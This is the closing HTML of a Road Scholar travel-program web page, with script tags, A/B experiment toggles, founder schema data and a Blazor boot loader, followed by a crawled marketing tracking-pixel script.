                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24971%2FLearn-Pickleball-Born-in-the-Pacific-Northwest-%3Fite%3D6796%26ito%3D741%26itq%3D2be422ec-3e09-4cb9-9dd9-cbe8f7b4a5e9%26itx%255Bidio%255D%3D70475776&sessionid=856a919d79613d26dafe8ffb6d8f33cd&v=1769072499313&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 389
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}